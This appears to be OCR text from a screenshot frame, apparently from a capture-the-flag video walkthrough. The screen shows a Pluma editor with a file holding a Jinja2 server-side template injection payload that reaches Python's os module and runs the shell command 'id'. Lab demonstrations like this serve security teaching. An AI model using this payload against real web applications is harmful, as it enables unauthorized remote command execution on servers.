 Applications Places System
Fri Jul 29, 17:11
Image Reader — Mozilla Firefox
results-14.txt [Read-Only] (/tmp/mozilla_ippsec0) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
results-14.txt
1 <p>self.__TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()
2 </p>
ce.
Browse
Plain Text Tab Width: 4 Ln 1, Col 1 INS